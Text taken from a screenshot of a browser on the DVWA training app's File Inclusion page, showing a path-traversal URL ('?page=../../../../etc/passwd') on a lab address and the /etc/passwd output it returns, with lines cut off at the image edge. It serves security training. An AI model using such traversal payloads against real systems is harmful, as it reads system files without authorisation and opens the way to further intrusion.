 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozill
Preferences
Damn Vulnerable Web A
192.168.10.20/dvwa/vulnerabilities/fi/?page=../../../../../../../../etc/passwd
Most Visited Getting Started
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:10
/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:
user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:6